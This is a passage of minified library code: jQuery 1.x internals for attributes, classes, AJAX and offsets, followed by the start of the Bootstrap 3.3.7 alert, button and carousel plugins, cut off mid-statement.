t,n,i=e.options,a=e.selectedIndex,r="select-one"===e.type||a<0,o=r?null:[],s=r?a+1:i.length,l=a<0?s:r?a:0;l<s;l++)if(n=i[l],(n.selected||l===a)&&(ne.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!ae.nodeName(n.parentNode,"optgroup"))){if(t=ae(n).val(),r)return t;o.push(t)}return o},set:function(e,t){for(var n,i,a=e.options,r=ae.makeArray(t),o=a.length;o--;)if(i=a[o],ae.inArray(ae.valHooks.option.get(i),r)>=0)try{i.selected=n=!0}catch(s){i.scrollHeight}else i.selected=!1;return n||(e.selectedIndex=-1),a}}}}),ae.each(["radio","checkbox"],function(){ae.valHooks[this]={set:function(e,t){if(ae.isArray(t))return e.checked=ae.inArray(ae(e).val(),t)>=0}},ne.checkOn||(ae.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var xt,St,Tt=ae.expr.attrHandle,Ct=/^(?:checked|selected)$/i,Et=ne.getSetAttribute,kt=ne.input;ae.fn.extend({attr:function(e,t){return De(this,ae.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){ae.removeAttr(this,e)})}}),ae.extend({attr:function(e,t,n){var i,a,r=e.nodeType;if(e&&3!==r&&8!==r&&2!==r)return typeof e.getAttribute===Te?ae.prop(e,t,n):(1===r&&ae.isXMLDoc(e)||(t=t.toLowerCase(),i=ae.attrHooks[t]||(ae.expr.match.bool.test(t)?St:xt)),void 0===n?i&&"get"in i&&null!==(a=i.get(e,t))?a:(a=ae.find.attr(e,t),null==a?void 0:a):null!==n?i&&"set"in i&&void 0!==(a=i.set(e,n,t))?a:(e.setAttribute(t,n+""),n):void ae.removeAttr(e,t))},removeAttr:function(e,t){var n,i,a=0,r=t&&t.match(we);if(r&&1===e.nodeType)for(;n=r[a++];)i=ae.propFix[n]||n,ae.expr.match.bool.test(n)?kt&&Et||!Ct.test(n)?e[i]=!1:e[ae.camelCase("default-"+n)]=e[i]=!1:ae.attr(e,n,""),e.removeAttribute(Et?n:i)},attrHooks:{type:{set:function(e,t){if(!ne.radioValue&&"radio"===t&&ae.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}}}),St={set:function(e,t,n){return t===!1?ae.removeAttr(e,n):kt&&Et||!Ct.test(n)?e.setAttribute(!Et&&ae.propFix[n]||n,n):e[ae.camelCase("default-"+n)]=e[n]=!0,n}},ae.each(ae.expr.match.bool.source.match(/\w+/g),function(e,t){var n=Tt[t]||ae.find.attr;Tt[t]=kt&&Et||!Ct.test(t)?function(e,t,i){var a,r;return i||(r=Tt[t],Tt[t]=a,a=null!=n(e,t,i)?t.toLowerCase():null,Tt[t]=r),a}:function(e,t,n){if(!n)return e[ae.camelCase("default-"+t)]?t.toLowerCase():null}}),kt&&Et||(ae.attrHooks.value={set:function(e,t,n){return ae.nodeName(e,"input")?void(e.defaultValue=t):xt&&xt.set(e,t,n)}}),Et||(xt={set:function(e,t,n){var i=e.getAttributeNode(n);if(i||e.setAttributeNode(i=e.ownerDocument.createAttribute(n)),i.value=t+="","value"===n||t===e.getAttribute(n))return t}},Tt.id=Tt.name=Tt.coords=function(e,t,n){var i;if(!n)return(i=e.getAttributeNode(t))&&""!==i.value?i.value:null},ae.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);if(n&&n.specified)return n.value},set:xt.set},ae.attrHooks.contenteditable={set:function(e,t,n){xt.set(e,""!==t&&t,n)}},ae.each(["width","height"],function(e,t){ae.attrHooks[t]={set:function(e,n){if(""===n)return e.setAttribute(t,"auto"),n}}})),ne.style||(ae.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var It=/^(?:input|select|textarea|button|object)$/i,Mt=/^(?:a|area)$/i;ae.fn.extend({prop:function(e,t){return De(this,ae.prop,e,t,arguments.length>1)},removeProp:function(e){return e=ae.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(t){}})}}),ae.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(e,t,n){var i,a,r,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return r=1!==o||!ae.isXMLDoc(e),r&&(t=ae.propFix[t]||t,a=ae.propHooks[t]),void 0!==n?a&&"set"in a&&void 0!==(i=a.set(e,n,t))?i:e[t]=n:a&&"get"in a&&null!==(i=a.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=ae.find.attr(e,"tabindex");return t?parseInt(t,10):It.test(e.nodeName)||Mt.test(e.nodeName)&&e.href?0:-1}}}}),ne.hrefNormalized||ae.each(["href","src"],function(e,t){ae.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),ne.optSelected||(ae.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),ae.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ae.propFix[this.toLowerCase()]=this}),ne.enctype||(ae.propFix.enctype="encoding");var Dt=/[\t\r\n\f]/g;ae.fn.extend({addClass:function(e){var t,n,i,a,r,o,s=0,l=this.length,d="string"==typeof e&&e;if(ae.isFunction(e))return this.each(function(t){ae(this).addClass(e.call(this,t,this.className))});if(d)for(t=(e||"").match(we)||[];s<l;s++)if(n=this[s],i=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Dt," "):" ")){for(r=0;a=t[r++];)i.indexOf(" "+a+" ")<0&&(i+=a+" ");o=ae.trim(i),n.className!==o&&(n.className=o)}return this},removeClass:function(e){var t,n,i,a,r,o,s=0,l=this.length,d=0===arguments.length||"string"==typeof e&&e;if(ae.isFunction(e))return this.each(function(t){ae(this).removeClass(e.call(this,t,this.className))});if(d)for(t=(e||"").match(we)||[];s<l;s++)if(n=this[s],i=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Dt," "):"")){for(r=0;a=t[r++];)for(;i.indexOf(" "+a+" ")>=0;)i=i.replace(" "+a+" "," ");o=e?ae.trim(i):"",n.className!==o&&(n.className=o)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):ae.isFunction(e)?this.each(function(n){ae(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n)for(var t,i=0,a=ae(this),r=e.match(we)||[];t=r[i++];)a.hasClass(t)?a.removeClass(t):a.addClass(t);else n!==Te&&"boolean"!==n||(this.className&&ae._data(this,"__className__",this.className),this.className=this.className||e===!1?"":ae._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,i=this.length;n<i;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(Dt," ").indexOf(t)>=0)return!0;return!1}}),ae.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){ae.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),ae.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var zt=ae.now(),At=/\?/,_t=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;ae.parseJSON=function(t){if(e.JSON&&e.JSON.parse)return e.JSON.parse(t+"");var n,i=null,a=ae.trim(t+"");return a&&!ae.trim(a.replace(_t,function(e,t,a,r){return n&&t&&(i=0),0===i?e:(n=a||t,i+=!r-!a,"")}))?Function("return "+a)():ae.error("Invalid JSON: "+t)},ae.parseXML=function(t){var n,i;if(!t||"string"!=typeof t)return null;try{e.DOMParser?(i=new DOMParser,n=i.parseFromString(t,"text/xml")):(n=new ActiveXObject("Microsoft.XMLDOM"),n.async="false",n.loadXML(t))}catch(a){n=void 0}return n&&n.documentElement&&!n.getElementsByTagName("parsererror").length||ae.error("Invalid XML: "+t),n};var Nt,Bt,Lt=/#.*$/,Pt=/([?&])_=[^&]*/,Ot=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Ht=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,$t=/^(?:GET|HEAD)$/,Rt=/^\/\//,Wt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,jt={},qt={},Ft="*/".concat("*");try{Bt=location.href}catch(Xt){Bt=fe.createElement("a"),Bt.href="",Bt=Bt.href}Nt=Wt.exec(Bt.toLowerCase())||[],ae.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Bt,type:"GET",isLocal:Ht.test(Nt[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ft,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":ae.parseJSON,"text xml":ae.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?W(W(e,ae.ajaxSettings),t):W(ae.ajaxSettings,e)},ajaxPrefilter:$(jt),ajaxTransport:$(qt),ajax:function(e,t){function n(e,t,n,i){var a,c,v,y,b,S=t;2!==w&&(w=2,s&&clearTimeout(s),d=void 0,o=i||"",x.readyState=e>0?4:0,a=e>=200&&e<300||304===e,n&&(y=j(u,x,n)),y=q(u,y,x,a),a?(u.ifModified&&(b=x.getResponseHeader("Last-Modified"),b&&(ae.lastModified[r]=b),b=x.getResponseHeader("etag"),b&&(ae.etag[r]=b)),204===e||"HEAD"===u.type?S="nocontent":304===e?S="notmodified":(S=y.state,c=y.data,v=y.error,a=!v)):(v=S,!e&&S||(S="error",e<0&&(e=0))),x.status=e,x.statusText=(t||S)+"",a?f.resolveWith(p,[c,S,x]):f.rejectWith(p,[x,S,v]),x.statusCode(g),g=void 0,l&&h.trigger(a?"ajaxSuccess":"ajaxError",[x,u,a?c:v]),m.fireWith(p,[x,S]),l&&(h.trigger("ajaxComplete",[x,u]),--ae.active||ae.event.trigger("ajaxStop")))}"object"==typeof e&&(t=e,e=void 0),t=t||{};var i,a,r,o,s,l,d,c,u=ae.ajaxSetup({},t),p=u.context||u,h=u.context&&(p.nodeType||p.jquery)?ae(p):ae.event,f=ae.Deferred(),m=ae.Callbacks("once memory"),g=u.statusCode||{},v={},y={},w=0,b="canceled",x={readyState:0,getResponseHeader:function(e){var t;if(2===w){if(!c)for(c={};t=Ot.exec(o);)c[t[1].toLowerCase()]=t[2];t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===w?o:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return w||(e=y[n]=y[n]||e,v[e]=t),this},overrideMimeType:function(e){return w||(u.mimeType=e),this},statusCode:function(e){var t;if(e)if(w<2)for(t in e)g[t]=[g[t],e[t]];else x.always(e[x.status]);return this},abort:function(e){var t=e||b;return d&&d.abort(t),n(0,t),this}};if(f.promise(x).complete=m.add,x.success=x.done,x.error=x.fail,u.url=((e||u.url||Bt)+"").replace(Lt,"").replace(Rt,Nt[1]+"//"),u.type=t.method||t.type||u.method||u.type,u.dataTypes=ae.trim(u.dataType||"*").toLowerCase().match(we)||[""],null==u.crossDomain&&(i=Wt.exec(u.url.toLowerCase()),u.crossDomain=!(!i||i[1]===Nt[1]&&i[2]===Nt[2]&&(i[3]||("http:"===i[1]?"80":"443"))===(Nt[3]||("http:"===Nt[1]?"80":"443")))),u.data&&u.processData&&"string"!=typeof u.data&&(u.data=ae.param(u.data,u.traditional)),R(jt,u,t,x),2===w)return x;l=ae.event&&u.global,l&&0===ae.active++&&ae.event.trigger("ajaxStart"),u.type=u.type.toUpperCase(),u.hasContent=!$t.test(u.type),r=u.url,u.hasContent||(u.data&&(r=u.url+=(At.test(r)?"&":"?")+u.data,delete u.data),u.cache===!1&&(u.url=Pt.test(r)?r.replace(Pt,"$1_="+zt++):r+(At.test(r)?"&":"?")+"_="+zt++)),u.ifModified&&(ae.lastModified[r]&&x.setRequestHeader("If-Modified-Since",ae.lastModified[r]),ae.etag[r]&&x.setRequestHeader("If-None-Match",ae.etag[r])),(u.data&&u.hasContent&&u.contentType!==!1||t.contentType)&&x.setRequestHeader("Content-Type",u.contentType),x.setRequestHeader("Accept",u.dataTypes[0]&&u.accepts[u.dataTypes[0]]?u.accepts[u.dataTypes[0]]+("*"!==u.dataTypes[0]?", "+Ft+"; q=0.01":""):u.accepts["*"]);for(a in u.headers)x.setRequestHeader(a,u.headers[a]);if(u.beforeSend&&(u.beforeSend.call(p,x,u)===!1||2===w))return x.abort();b="abort";for(a in{success:1,error:1,complete:1})x[a](u[a]);if(d=R(qt,u,t,x)){x.readyState=1,l&&h.trigger("ajaxSend",[x,u]),u.async&&u.timeout>0&&(s=setTimeout(function(){x.abort("timeout")},u.timeout));try{w=1,d.send(v,n)}catch(S){if(!(w<2))throw S;n(-1,S)}}else n(-1,"No Transport");return x},getJSON:function(e,t,n){return ae.get(e,t,n,"json")},getScript:function(e,t){return ae.get(e,void 0,t,"script")}}),ae.each(["get","post"],function(e,t){ae[t]=function(e,n,i,a){return ae.isFunction(n)&&(a=a||i,i=n,n=void 0),ae.ajax({url:e,type:t,dataType:a,data:n,success:i})}}),ae._evalUrl=function(e){return ae.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},ae.fn.extend({wrapAll:function(e){if(ae.isFunction(e))return this.each(function(t){ae(this).wrapAll(e.call(this,t))});if(this[0]){var t=ae(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return ae.isFunction(e)?this.each(function(t){ae(this).wrapInner(e.call(this,t))}):this.each(function(){var t=ae(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=ae.isFunction(e);return this.each(function(n){ae(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){ae.nodeName(this,"body")||ae(this).replaceWith(this.childNodes)}).end()}}),ae.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!ne.reliableHiddenOffsets()&&"none"===(e.style&&e.style.display||ae.css(e,"display"))},ae.expr.filters.visible=function(e){return!ae.expr.filters.hidden(e)};var Yt=/%20/g,Gt=/\[\]$/,Ut=/\r?\n/g,Vt=/^(?:submit|button|image|reset|file)$/i,Kt=/^(?:input|select|textarea|keygen)/i;ae.param=function(e,t){var n,i=[],a=function(e,t){t=ae.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=ae.ajaxSettings&&ae.ajaxSettings.traditional),ae.isArray(e)||e.jquery&&!ae.isPlainObject(e))ae.each(e,function(){a(this.name,this.value)});else for(n in e)F(n,e[n],t,a);return i.join("&").replace(Yt,"+")},ae.fn.extend({serialize:function(){return ae.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ae.prop(this,"elements");return e?ae.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ae(this).is(":disabled")&&Kt.test(this.nodeName)&&!Vt.test(e)&&(this.checked||!ze.test(e))}).map(function(e,t){var n=ae(this).val();return null==n?null:ae.isArray(n)?ae.map(n,function(e){return{name:t.name,value:e.replace(Ut,"\r\n")}}):{name:t.name,value:n.replace(Ut,"\r\n")}}).get()}}),ae.ajaxSettings.xhr=void 0!==e.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&X()||Y()}:X;var Qt=0,Jt={},Zt=ae.ajaxSettings.xhr();e.attachEvent&&e.attachEvent("onunload",function(){for(var e in Jt)Jt[e](void 0,!0)}),ne.cors=!!Zt&&"withCredentials"in Zt,Zt=ne.ajax=!!Zt,Zt&&ae.ajaxTransport(function(e){if(!e.crossDomain||ne.cors){var t;return{send:function(n,i){var a,r=e.xhr(),o=++Qt;if(r.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)r[a]=e.xhrFields[a];e.mimeType&&r.overrideMimeType&&r.overrideMimeType(e.mimeType),e.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest");for(a in n)void 0!==n[a]&&r.setRequestHeader(a,n[a]+"");r.send(e.hasContent&&e.data||null),t=function(n,a){var s,l,d;if(t&&(a||4===r.readyState))if(delete Jt[o],t=void 0,r.onreadystatechange=ae.noop,a)4!==r.readyState&&r.abort();else{d={},s=r.status,"string"==typeof r.responseText&&(d.text=r.responseText);try{l=r.statusText}catch(c){l=""}s||!e.isLocal||e.crossDomain?1223===s&&(s=204):s=d.text?200:404}d&&i(s,l,d,r.getAllResponseHeaders())},e.async?4===r.readyState?setTimeout(t):r.onreadystatechange=Jt[o]=t:t()},abort:function(){t&&t(void 0,!0)}}}}),ae.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return ae.globalEval(e),e}}}),ae.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),ae.ajaxTransport("script",function(e){if(e.crossDomain){var t,n=fe.head||ae("head")[0]||fe.documentElement;return{send:function(i,a){t=fe.createElement("script"),t.async=!0,e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,n||a(200,"success"))},n.insertBefore(t,n.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}});var en=[],tn=/(=)\?(?=&|$)|\?\?/;ae.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=en.pop()||ae.expando+"_"+zt++;return this[e]=!0,e}}),ae.ajaxPrefilter("json jsonp",function(t,n,i){var a,r,o,s=t.jsonp!==!1&&(tn.test(t.url)?"url":"string"==typeof t.data&&!(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&tn.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return a=t.jsonpCallback=ae.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(tn,"$1"+a):t.jsonp!==!1&&(t.url+=(At.test(t.url)?"&":"?")+t.jsonp+"="+a),t.converters["script json"]=function(){return o||ae.error(a+" was not called"),o[0]},t.dataTypes[0]="json",r=e[a],e[a]=function(){o=arguments},i.always(function(){e[a]=r,t[a]&&(t.jsonpCallback=n.jsonpCallback,en.push(a)),o&&ae.isFunction(r)&&r(o[0]),o=r=void 0}),"script"}),ae.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||fe;var i=ue.exec(e),a=!n&&[];return i?[t.createElement(i[1])]:(i=ae.buildFragment([e],t,a),a&&a.length&&ae(a).remove(),ae.merge([],i.childNodes))};var nn=ae.fn.load;ae.fn.load=function(e,t,n){if("string"!=typeof e&&nn)return nn.apply(this,arguments);var i,a,r,o=this,s=e.indexOf(" ");return s>=0&&(i=ae.trim(e.slice(s,e.length)),e=e.slice(0,s)),ae.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(r="POST"),o.length>0&&ae.ajax({url:e,type:r,dataType:"html",data:t}).done(function(e){a=arguments,o.html(i?ae("<div>").append(ae.parseHTML(e)).find(i):e)}).complete(n&&function(e,t){o.each(n,a||[e.responseText,t,e])}),this},ae.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ae.fn[t]=function(e){return this.on(t,e)}}),ae.expr.filters.animated=function(e){return ae.grep(ae.timers,function(t){return e===t.elem}).length};var an=e.document.documentElement;ae.offset={setOffset:function(e,t,n){var i,a,r,o,s,l,d,c=ae.css(e,"position"),u=ae(e),p={};"static"===c&&(e.style.position="relative"),s=u.offset(),r=ae.css(e,"top"),l=ae.css(e,"left"),d=("absolute"===c||"fixed"===c)&&ae.inArray("auto",[r,l])>-1,d?(i=u.position(),o=i.top,a=i.left):(o=parseFloat(r)||0,a=parseFloat(l)||0),ae.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(p.top=t.top-s.top+o),null!=t.left&&(p.left=t.left-s.left+a),"using"in t?t.using.call(e,p):u.css(p)}},ae.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){ae.offset.setOffset(this,e,t)});var t,n,i={top:0,left:0},a=this[0],r=a&&a.ownerDocument;if(r)return t=r.documentElement,ae.contains(t,a)?(typeof a.getBoundingClientRect!==Te&&(i=a.getBoundingClientRect()),n=G(r),{top:i.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:i.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):i},position:function(){if(this[0]){var e,t,n={top:0,left:0},i=this[0];return"fixed"===ae.css(i,"position")?t=i.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),ae.nodeName(e[0],"html")||(n=e.offset()),n.top+=ae.css(e[0],"borderTopWidth",!0),n.left+=ae.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-ae.css(i,"marginTop",!0),left:t.left-n.left-ae.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||an;e&&!ae.nodeName(e,"html")&&"static"===ae.css(e,"position");)e=e.offsetParent;return e||an})}}),ae.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n=/Y/.test(t);ae.fn[e]=function(i){return De(this,function(e,i,a){var r=G(e);return void 0===a?r?t in r?r[t]:r.document.documentElement[i]:e[i]:void(r?r.scrollTo(n?ae(r).scrollLeft():a,n?a:ae(r).scrollTop()):e[i]=a)},e,i,arguments.length,null)}}),ae.each(["top","left"],function(e,t){ae.cssHooks[t]=k(ne.pixelPosition,function(e,n){if(n)return n=tt(e,t),it.test(n)?ae(e).position()[t]+"px":n})}),ae.each({Height:"height",Width:"width"},function(e,t){ae.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,i){ae.fn[i]=function(i,a){var r=arguments.length&&(n||"boolean"!=typeof i),o=n||(i===!0||a===!0?"margin":"border");return De(this,function(t,n,i){var a;return ae.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(a=t.documentElement,
Math.max(t.body["scroll"+e],a["scroll"+e],t.body["offset"+e],a["offset"+e],a["client"+e])):void 0===i?ae.css(t,n,o):ae.style(t,n,i,o)},t,r?i:void 0,r,null)}})}),ae.fn.size=function(){return this.length},ae.fn.andSelf=ae.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return ae});var rn=e.jQuery,on=e.$;return ae.noConflict=function(t){return e.$===ae&&(e.$=on),t&&e.jQuery===ae&&(e.jQuery=rn),ae},typeof t===Te&&(e.jQuery=e.$=ae),ae}),"undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(e){"use strict";var t=e.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1==t[0]&&9==t[1]&&t[2]<1||t[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),+function(e){"use strict";function t(){var e=document.createElement("bootstrap"),t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var n in t)if(void 0!==e.style[n])return{end:t[n]};return!1}e.fn.emulateTransitionEnd=function(t){var n=!1,i=this;e(this).one("bsTransitionEnd",function(){n=!0});var a=function(){n||e(i).trigger(e.support.transition.end)};return setTimeout(a,t),this},e(function(){e.support.transition=t(),e.support.transition&&(e.event.special.bsTransitionEnd={bindType:e.support.transition.end,delegateType:e.support.transition.end,handle:function(t){if(e(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})})}(jQuery),+function(e){"use strict";function t(t){return this.each(function(){var n=e(this),a=n.data("bs.alert");a||n.data("bs.alert",a=new i(this)),"string"==typeof t&&a[t].call(n)})}var n='[data-dismiss="alert"]',i=function(t){e(t).on("click",n,this.close)};i.VERSION="3.3.7",i.TRANSITION_DURATION=150,i.prototype.close=function(t){function n(){o.detach().trigger("closed.bs.alert").remove()}var a=e(this),r=a.attr("data-target");r||(r=a.attr("href"),r=r&&r.replace(/.*(?=#[^\s]*$)/,""));var o=e("#"===r?[]:r);t&&t.preventDefault(),o.length||(o=a.closest(".alert")),o.trigger(t=e.Event("close.bs.alert")),t.isDefaultPrevented()||(o.removeClass("in"),e.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",n).emulateTransitionEnd(i.TRANSITION_DURATION):n())};var a=e.fn.alert;e.fn.alert=t,e.fn.alert.Constructor=i,e.fn.alert.noConflict=function(){return e.fn.alert=a,this},e(document).on("click.bs.alert.data-api",n,i.prototype.close)}(jQuery),+function(e){"use strict";function t(t){return this.each(function(){var i=e(this),a=i.data("bs.button"),r="object"==typeof t&&t;a||i.data("bs.button",a=new n(this,r)),"toggle"==t?a.toggle():t&&a.setState(t)})}var n=function(t,i){this.$element=e(t),this.options=e.extend({},n.DEFAULTS,i),this.isLoading=!1};n.VERSION="3.3.7",n.DEFAULTS={loadingText:"loading..."},n.prototype.setState=function(t){var n="disabled",i=this.$element,a=i.is("input")?"val":"html",r=i.data();t+="Text",null==r.resetText&&i.data("resetText",i[a]()),setTimeout(e.proxy(function(){i[a](null==r[t]?this.options[t]:r[t]),"loadingText"==t?(this.isLoading=!0,i.addClass(n).attr(n,n).prop(n,!0)):this.isLoading&&(this.isLoading=!1,i.removeClass(n).removeAttr(n).prop(n,!1))},this),0)},n.prototype.toggle=function(){var e=!0,t=this.$element.closest('[data-toggle="buttons"]');if(t.length){var n=this.$element.find("input");"radio"==n.prop("type")?(n.prop("checked")&&(e=!1),t.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==n.prop("type")&&(n.prop("checked")!==this.$element.hasClass("active")&&(e=!1),this.$element.toggleClass("active")),n.prop("checked",this.$element.hasClass("active")),e&&n.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var i=e.fn.button;e.fn.button=t,e.fn.button.Constructor=n,e.fn.button.noConflict=function(){return e.fn.button=i,this},e(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(n){var i=e(n.target).closest(".btn");t.call(i,"toggle"),e(n.target).is('input[type="radio"], input[type="checkbox"]')||(n.preventDefault(),i.is("input,button")?i.trigger("focus"):i.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(t){e(t.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(t.type))})}(jQuery),+function(e){"use strict";function t(t){return this.each(function(){var i=e(this),a=i.data("bs.carousel"),r=e.extend({},n.DEFAULTS,i.data(),"object"==typeof t&&t),o="string"==typeof t?t:r.slide;a||i.data("bs.carousel",a=new n(this,r)),"number"==typeof t?a.to(t):o?a[o]():r.interval&&a.pause().cycle()})}var n=function(t,n){this.$element=e(t),this.$indicators=this.$element.find(".carousel-indicators"),this.options=n,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",e.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",e.proxy(this.pause,this)).on("mouseleave.bs.carousel",e.proxy(this.cycle,this))};n.VERSION="3.3.7",n.TRANSITION_DURATION=600,n.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},n.prototype.keydown=function(e){if(!/input|textarea/i.test(e.target.tagName)){switch(e.which){case 37:this.prev();break;case 39:this.next();break;default:return}e.preventDefault()}},n.prototype.cycle=function(t){return t||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(e.proxy(this.next,this),this.options.interval)),this},n.prototype.getItemIndex=function(e){return this.$items=e.parent().children(".item"),this.$items.index(e||this.$active)},n.prototype.getItemForDirection=function(e,t){var n=this.getItemIndex(t),i="prev"==e&&0===n||"next"==e&&n==this.$items.length-1;if(i&&!this.options.wrap)return t;var a="prev"==e?-1:1,r=(n+a)%this.$items.length;return this.$items.eq(r)},n.prototype.to=function(e){var t=this,n=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(e>this.$items.length-1||e<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){t.to(e)}):n==e?this.pause().cycle():this.slide(e>n?"next":"prev",this.$items.eq(e))},n.prototype.pause=function(t){return t||(this.paused=!0),this.$element.find(".next, .prev").length&&e.support.transition&&(this.$element.trigger(e.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},n.prototype.next=function(){if(!this.sliding)return this.slide("next")},n.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},n.prototype.slide=function(t,i){var a=this.$element.find(".item.active"),r=i||this.getItemForDirection(t,a),o=this.interval,s="next"==t?"left":"right",l=this;if(r.hasClass("active"))return this.sliding=!1;var 